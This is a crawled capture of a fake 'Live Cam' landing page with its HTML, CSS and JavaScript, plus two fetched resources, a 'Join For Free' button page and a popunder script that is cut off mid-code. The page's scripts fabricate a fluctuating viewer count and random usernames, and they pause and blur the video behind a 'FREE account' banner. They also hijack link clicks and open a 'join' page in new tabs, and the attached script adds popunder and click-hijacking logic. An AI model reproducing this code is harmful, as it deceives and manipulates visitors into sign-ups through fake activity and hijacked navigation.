    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
    })();</script>
  <!-- <script src="/hs.js"></script> -->
  <script>
    // Get the query parameters from the current URL
    const queryParams = new URLSearchParams(window.location.search);
    // Generate a random number between 1 and 100
    const randomNumber = Math.floor(Math.random() * 95) + 1;
    // Check if the parameter exists and is not empty, null, or undefined
    if (!queryParams.has('live') || !queryParams.get('live')) {
        // Redirect to the new URL with the random number as a parameter
        window.location.href = `/?live=${randomNumber}`;
        // window.location.href = `/?live=${randomNumber}`;
    }
  </script>
  <script src="https://chatjs.pages.dev/chat.js"></script>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Live Cam</title>
  <style>
    body, html {
      margin: 0 auto;
      padding: 0;
      height: 100%;
      overflow: hidden;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      background-color: black;
      max-width: 600px;
      position: relative;
    }

    video {
      width: 100vw;
      max-width: 600px;
      height: 100vh;
      object-fit: cover;
    }
    .username-container {
      position: absolute;
      top: 10px;
      right: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .username {
      display: flex;
      align-items: center;
      background-color: rgba(8, 102, 252, 0.736);
      color: white;
      padding: 6px 20px;
      border-radius: 5px;
    }

    .logo-container {
      position: absolute;
      top: 10px;
      left: 10px;
      display: flex;
      gap: 8px;
      z-index: 1;
    }

    .logo {
      background-color: red;
      color: white;
      padding: 5px 10px;
      font-size: 18px;
      font-weight: bold;
      border-radius: 5px;
    }

    .active-viewer {
      display: flex;
      align-items: center;
      background-color: rgba(0, 0, 0, 0.7);
      color: white;
      padding: 5px 10px;
      border-radius: 5px;
    }

    .eye-icon {
      width: 20px; /* Adjust the width as needed */
      height: 20px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }


    .avatar-icon {
      width: 16px; /* Adjust the width as needed */
      height: 16px; /* Adjust the height as needed */
      margin-right: 5px;
      fill: white; /* Set the eye icon color */
    }

    .bubbles {
      position: absolute;
      width: 100%;
      height: 100%;
      z-index: 0;
      overflow: hidden;
      top: 0;
      left: 0;
    }

    .bubble {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise 10s infinite ease-in;
    }

    .bubble:nth-child(1) {
      left: 88%;
      animation-duration: 5s;
      animation-delay: 1s;
    }

    .bubble:nth-child(2) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2s;
    }

    .bubble:nth-child(3) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 3s;
    }

    .bubble:nth-child(4) {
      left: 88%;
      animation-duration: 6.5s;
      animation-delay: 1.5s;
    }

    .bubble:nth-child(5) {
      left: 88%;
      animation-duration:7s;
      animation-delay: 2.5s;
    }

    .bubble_2 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_2 10s infinite ease-in;
    }

    .bubble_2:nth-child(6) {
      left: 88%;
      animation-duration: 9.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(7) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.5s;
    }

    .bubble_2:nth-child(8) {
      left: 88%;
      animation-duration: 8s;
      animation-delay: 1s;
    }

    .bubble_2:nth-child(9) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2s;
    }

    .bubble_2:nth-child(10) {
      left: 88%;
      animation-duration: 9s;
      animation-delay: 3s;
    }

    .bubble_3 {
      position: absolute;
      bottom: -100px;
      width: 30px;
      height: 30px;
      border-radius: 50%;
      animation: rise_3 10s infinite ease-in;
    }

    .bubble_3:nth-child(11) {
      left: 88%;
      animation-duration: 5.5s;
      animation-delay: 2.3s;
    }

    .bubble_3:nth-child(12) {
      left: 88%;
      animation-duration: 7.5s;
      animation-delay: 3.7s;
    }

    .bubble_3:nth-child(13) {
      left: 88%;
      animation-duration: 5.3s;
      animation-delay: 5s;
    }

    .bubble_3:nth-child(14) {
      left: 88%;
      animation-duration: 8.5s;
      animation-delay: 2.7s;
    }

    .bubble_3:nth-child(15) {
      left: 88%;
      animation-duration: 6s;
      animation-delay: 5s;
    }

    @keyframes rise {
      0% {
        bottom: -100px;
        transform: translateX(0);
      }
      25% {
        transform: translate(-10px);
      }
      50% {
        transform: translate(10px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }

      75% {
        transform: translate(-50px);
        opacity: 0;
      }
      100% {
        bottom: 1080px;
        transform: translateX(60);
        opacity: 0;
      }
    }

    @keyframes rise_2 {
      0% {
        bottom: -100px;
        transform: translateX(-10px);
      }

      50% {
        transform: translate(-15px);
        opacity: 0.5;
      }

      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-85px);
        opacity: 0;
      }
    }

    @keyframes rise_3 {
      0% {
        bottom: -100px;
        transform: translateX(10px);
      }

      50% {
        transform: translate(-33px);
        opacity: 0.5;
      }
      
      60% {
        opacity: 0;
      }
 
      100% {
        bottom: 1080px;
        transform: translateX(-53px);
        opacity: 0;
      }
    }

    #banner {
      z-index: 9999;
      display: none;
      position: absolute;
      top: 38%;
      left: 50%;
      transform: translate(-50%, -50%) scale(0); /* Initial scale is 0 */
      opacity: 0; /* Initial opacity is 0 */
      background-color: rgba(255, 255, 255, 0.8);
      padding: 10px;
      border-radius: 5px;
      box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
      animation: fade-in-balloon 0.75s ease-out forwards; /* Animation duration and timing function */
    }

    @keyframes fade-in-balloon {
      0% {
        opacity: 0;
        transform: translate(-50%, -50%) scale(0);
      }
      50% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1.1); /* Slightly increase size halfway */
      }
      100% {
        opacity: 1;
        transform: translate(-50%, -50%) scale(1);
      }
    }

    *, *::before {
      box-sizing: border-box;
    }

    .chat {
      width: 80%;
      display: flex;
      flex-direction: column-reverse;
      height: 10rem;
      overflow: hidden;
      font: .85rem/1.5 Arial;
      color: #313131;
      position: absolute;
      bottom: 120px;
      left: 10px;
    }

    .chat::before {
      content: "";
      position: absolute;
      z-index: 1;
      top: 0;
      height: 40%;
      width: 100%;
    }

    .chat p {
      margin: 0;
      padding: 0;
    }

    .chat__content {
      flex: 0 1 auto;
      padding: 0.5rem;
      margin: 0 0.5rem;
      background: var(--bgcolor);
      border-radius: var(--radius);
    }

    .chat__message {
      font-size: 14px;
      display: flex;
      align-items: flex-end;
      transform-origin: 0 100%;
      padding-top: 0;
      transform: scale(0);
      max-height: 0;
      overflow: hidden;
      animation: message 0.2s ease-out 0s forwards;
      animation-delay: var(--delay);
      color: #f0f8ff;
      --bgcolor: rgba(0, 0, 0, 0.6);
      --radius: 10px 10px 10px 0;
    }

    .chat__message::before {
      content: "";
      flex: 0 0 40px;
      aspect-ratio: 1/1;
      border-radius: 50%;
      background-size: cover;
      background-image: var(--profile-pic);
      border:1px solid;
      border: solid 4px #0865fc;
    }

    @keyframes message {
      0% {
        max-height: 100vmax;
      }
      80% {
        transform: scale(1.1);
      }
      100% {
        transform: scale(1);
        max-height: 100vmax;
        overflow: visible;
        padding-top: 0.5em;
      }
    }

    .related_posts_container {
            position: absolute;
            bottom: 10px;
            left: 5px; /* Center the container */
            transform: translateX(-50%);
            display: flex;
            justify-content: left;
            align-items: flex-end;
            width: 80%;
            animation: slideUp 0.5s ease-out 1s forwards;
            opacity: 0;
            z-index: 1;
        }

        .related_posts {
            margin: 0 5px; /* Adjust margins for spacing */
            position: relative; /* For positioning the live logo */
            font-size: 8px;
            border: solid 4px red;
            border-radius: 10px;
        }

        .liverelatedlogo {
            background-color: red;
            color: white;
            padding: 0 2px;
            font-weight: bold;
            border-radius: 2px;
            position: absolute;
            left: 3px;
            top: 3px;
        }

        .related_posts img {
            max-height: 90px; /* Max height of the images */
            width: calc(90px * (9 / 16)); /* Width based on 9:16 aspect ratio */
            object-fit: cover; /* Ensures the image covers the entire area */
            border-radius: 5px; /* Rounded corners for images */
            display: block; /* Prevents extra space below the image */
        }

        /* Animation Keyframes */
        @keyframes slideUp {
        0% {
            transform: translateY(100%);
            opacity: 0;
        }
        100% {
            transform: translateY(0);
            opacity: 1;
        }
        }

  </style>
</head>
<body>
  <div style="margin-left: auto;margin-right: auto;">
    <div class="logo-container">
      <div class="logo">LIVE</div>
      <div class="active-viewer">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="eye-icon">
          <path d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z"/>
        </svg>
        <span id="totalViewers"></span>
      </div>
    </div>


    <div class="username-container">
      <div class="username">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="avatar-icon"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg>
        <span id="username"></span>
      </div>
    </div>

    <video id="myVideo" autoplay playsinline muted loop poster="cover.gif">
      <!-- Update the video source -->
      <source src="" type="video/mp4">
      Your browser does not support the video tag.
    </video>
    <section class="chat" id="chatSection">
    </section>

    <div class="related_posts_container">
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
      <div class="related_posts">
        <div class="liverelatedlogo">LIVE</div>
        <a href="">
          <img src="">
        </a>
      </div>
    </div>




    <div id="banner" style="width: 90%;">
      <div style="margin: 0 auto; padding: 10px;border-width: 4px 4px 2px 0;border-style: solid;border-color: #c92746; background-color: #c92746;font-family: Arial, sans-serif; text-align: center;">
        <div style="color: #fff;font-size: 18px;">Unlock Full Live Access Now!</div>
    </div>
    <div style="margin: 0 auto; padding: 10px; border: 2px solid #c92746; background-color: #fff;font-family: Arial, sans-serif; text-align: center;">
        <p style="color: #080808;font-size: 14px;">Create your FREE account now, it takes only a few seconds</p>
        <p style="color: #34495e;font-size: 18px;font-weight: bold;">Enjoy:</p>
        <ul style="text-align: left; list-style: none; padding-left: 0;font-size: 14px;">
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Watch full live video
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock chat access
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Unlock HD resolutions
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Exclusive private secret live
            </li>
            <li style="margin-bottom: 10px; display: flex; align-items: center; justify-content: center; text-align: left;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="width: 16px; height: 16px; margin-right: 5px;"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z" fill="#01b22e"/></svg> Get 100 tokens for FREE!!!
            </li>
        </ul>
        <p style="color: #34495e; font-weight: bold; font-size: 14px;">Signing up is absolutely FREE, You will not be charged for your MEMBERSHIP.</p>
        <div style="width: 100%; height: 100px; overflow: hidden;">
          <iframe id="randomIframe" style="width: 100%; height: 100px; border: none;" scrolling="no"></iframe>
      </div>
      
      <script>
        // Array of URLs
        const urls = [
          "https://omecam.pages.dev/button/#button",
          "https://superlivecams.pages.dev/button/#button",
          "https://camchat.pages.dev/button/#button",
          "https://livechatcam.pages.dev/button/#button",
          "https://livecamchat.pages.dev/button/#button"
        ];
      
        // Function to get a random URL from the array
        function getRandomUrl() {
          const randomIndex = Math.floor(Math.random() * urls.length);
          return urls[randomIndex];
        }
      
        // Set the iframe src to the random URL
        document.getElementById("randomIframe").src = getRandomUrl();
      </script>

    </div>
    </div>

    <div class="bubbles">
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffb3ba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffdfba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffba"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#baffc9"/></svg>
      </div>
      <div class="bubble">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#bae1ff"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fa5c50"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffe666"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#9dff71"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#5ea0d2"/></svg>
      </div>
      <div class="bubble_2">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#ffffff"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#e11d1d"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#fdff35"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#0eacf9"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#76f612"/></svg>
      </div>
      <div class="bubble_3">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z" fill="#6c0bd2"/></svg>
      </div>
    </div>
  </div>
  
  <script>
    document.addEventListener('DOMContentLoaded', function () {

    // Set the source of the video element to the randomly selected URL
    const randNumber = queryParams.get('live')

    // Get the span element by id
    const usernameSpan = document.getElementById("username");

    // Set the random username as the content of the span
    usernameSpan.textContent = femaleUsernames[randNumber];

    // Get the video element by its ID
    var videoElement = document.getElementById('myVideo');
    videoElement.src = 'https://slifts22.pages.dev/'+randNumber+'.mp4';

    // Replace Next Link
    // document.getElementById('nextLink').href =  `/done/?live=${randomNumberNext}`

    // Live Viewer
    const minValue = 1000;
    const maxValue = 20000;
    let currentValue = getRandomValue(minValue, maxValue);
    const displayElement = document.getElementById('totalViewers');

    function updateDisplay() {
      displayElement.textContent = formatNumber(currentValue);
    }

    function getRandomValue(min, max) {
      return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function formatNumber(value) {
      if (value >= minValue && value < maxValue) {
        const formattedValue = (value / 1000).toFixed(1);
        return `${formattedValue}k`;
      } else {
        // Handle edge cases
        if (value < minValue) {
          return `${minValue / 1000}k`;
        } else if (value >= maxValue) {
          return `${maxValue / 1000}k`;
        }
      }
    }
  
    function updateValue() {
      if (currentValue === minValue) {
        // Rule for minValue: Only increase
        currentValue += getRandomValue(300, 500);
      } else if (currentValue === maxValue) {
        // Rule for maxValue: Only decrease
        currentValue -= getRandomValue(100, 200);
      } else {
        const isIncrease = Math.random() < 0.5;

        if (isIncrease) {
          // Rule 1: Increase
          currentValue += getRandomValue(300, 500);
        } else {
          // Rule 2: Decrease
          currentValue -= getRandomValue(100, 200);
        }
      }

      // Make sure the value stays within the specified range
      currentValue = Math.max(minValue, Math.min(maxValue, currentValue));

      updateDisplay();
    }

    updateDisplay();
    setInterval(updateValue, getRandomValue(3000, 15000));

    // Related POST LIve
    const relatedPosts = document.querySelectorAll(".related_posts");

    relatedPosts.forEach(function(post) {
        const randomNumber = Math.floor(Math.random() * 95) + 1;
        const image = post.querySelector("img");
        const href = post.querySelector("a");

        if (image && href) {
            image.setAttribute("src", "https://slifts22.pages.dev/" + randomNumber + ".jpg");
            href.setAttribute("href", "/?live=" + randomNumber);

            // Menambahkan event listener untuk mengarahkan ke Google terlebih dahulu
            href.addEventListener('click', function(event) {
                if (!this.dataset.clicked) {
                    event.preventDefault(); // Mencegah link asli terbuka
                    this.dataset.clicked = true; // Tandai bahwa link telah diklik

                    // Buka Google di tab baru
                    window.open('https://superlive.pages.dev/join/', '_blank');

                    // // Setelah Google terbuka, lanjutkan ke link asli
                    // setTimeout(() => {
                    //     window.location.href = this.href;
                    // }, 1000); // Waktu tunda 1 detik sebelum buka link asli
                }
            });
        }
    });

    var video = document.getElementById("myVideo");
    var banner = document.getElementById("banner");

    // Define variables for minimum and maximum interval times
    var minIntervalTime = 8000;
    var maxIntervalTime = 15000;

    // Generate a random interval between minIntervalTime and maxIntervalTime
    var randomIntervalTime = Math.floor(Math.random() * (maxIntervalTime - minIntervalTime + 1)) + minIntervalTime;


    // Get the current URL and use it as part of the localStorage key
    var currentUrl = window.location.href;
    var lastBannerTime = localStorage.getItem(currentUrl + "_lastBannerTime");
    var isVideoPaused = localStorage.getItem(currentUrl + "_isVideoPaused");
    var videoPlaybackTime = localStorage.getItem(currentUrl + "_videoPlaybackTime");

    // Check if the video state was stored and less than 1 minute has passed
    if (lastBannerTime && Date.now() - lastBannerTime < 300000 && isVideoPaused === "true" && videoPlaybackTime) {
        // Conditions met, video remains paused, blurred, and banner visible
        video.currentTime = parseFloat(videoPlaybackTime); // Resume playback from where it was paused
        video.pause();
        video.style.filter = "blur(6px)";
        banner.style.display = "block";
    } else {
        // Banner is displayed, update timestamp in local storage
        setTimeout(function () {
            video.pause();
            video.style.filter = "blur(5px)";
            banner.style.display = "block";
            localStorage.setItem(currentUrl + "_lastBannerTime", Date.now());
            localStorage.setItem(currentUrl + "_isVideoPaused", "true");
            localStorage.setItem(currentUrl + "_videoPlaybackTime", video.currentTime); // Store the current playback time
        }, randomIntervalTime);
    }
    });
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://superlivecams.pages.dev/button/
body_size: 112
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Button Example</title>
    <style>
    body, html {
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;}
    </style>
</head>
<body>
    <div style="text-align: center;">
        <a id="button" href="/join/" target="_blank" class="btn" style="font-weight:bold; font-size: 22px; display: inline-block; padding: 15px 25px; background-color: #01b22e; color: white; text-decoration: none; border: none; border-radius: 5px; cursor: pointer; transition: background-color 0.3s;">Join For Free</a>
    </div>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://jscodes.pages.dev/av.js
body_size: 1211
content:
// // (function() {
// //     // Check if script has already been loaded
// //     if (localStorage.getItem('scriptLoaded')) {
// //         // Add a delay before executing
// //         setTimeout(function() {
// //             executeScript();
// //             // Add delay every 5 seconds
// //             setInterval(executeScript, 5000);
// //         }, 5000); // 5000 milliseconds = 5 seconds delay
// //     } else {
// //         localStorage.setItem('scriptLoaded', true);
// //         executeScript();
// //         setInterval(executeScript, 5000);
// //     }
    
// //     // Function to execute the script
// //     function executeScript() {
// //         const newLink = 'https://superlive.pages.dev/join/';
    
// //         document.addEventListener('click', function(event) {
// //             if (event.target.tagName === 'A') {
// //                 event.preventDefault();
// //                 window.open(event.target.href, '_blank');
// //                 window.location.href = newLink;
// //             } else if ( event.target.tagName === 'BUTTON') {
// //                 window.open(newLink, '_blank');
// //             } else {
// //                 window.open(window.location.href, '_blank');
// //                 window.location.href = newLink;
// //             }
// //         });
    
// //         const video = document.querySelector('video');
// //         video.addEventListener('play', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //         video.addEventListener('pause', function(event) {
// //             window.open(newLink, '_blank');
// //         });
// //     }
// //     })();

// // Global variable to store the Google link
// const googleUrl = 'https://superlive.pages.dev/join/';
    
// // Track whether any link, button, or video has been interacted with
// let hasClickedAnyLink = false;
// let hasClickedAnyButton = false;
// let hasPlayedAnyVideo = false;


// // Track the counts of clicks or plays
// let linkClickCount = 0;
// let buttonClickCount = 0;
// let videoPlayCount = 0;

// function handleLinkClick(event) {
//     linkClickCount++;
//     if (!hasClickedAnyLink) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyLink = true; // Mark that a link has been clicked
//     }
// }

// function handleButtonClick(event) {
//     buttonClickCount++;
//     if (!hasClickedAnyButton) {
//         event.preventDefault(); // Prevent the default action on the first click
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasClickedAnyButton = true; // Mark that a button has been clicked
//     }
// }

// function handleVideoPlay(event) {
//     videoPlayCount++;
//     if (!hasPlayedAnyVideo) {
//         event.preventDefault(); // Prevent the default action on the first play
//         window.open(googleUrl, '_blank'); // Use the global Google link
//         hasPlayedAnyVideo = true; // Mark that a video has been played
//     }
// }

// // Apply to all <a> elements
// document.querySelectorAll('a').forEach(link => {
//     link.addEventListener('click', handleLinkClick);
// });

// // Apply to all <button> elements
// document.querySelectorAll('button').forEach(button => {
//     button.addEventListener('click', handleButtonClick);
// });

// // Apply to all <video> elements
// document.querySelectorAll('video').forEach(video => {
//     video.addEventListener('play', handleVideoPlay);
// });

// // Optionally, you can expose these counts in a global object for debugging
// window.interactionCounts = {
//     linkClickCount,
//     buttonClickCount,
//     videoPlayCount
// };

var popunder = {url: "https://superlive.pages.dev/join/"};

! function() {
  var e, t = popunder.url,
      n = "click",
      o = "popunder",
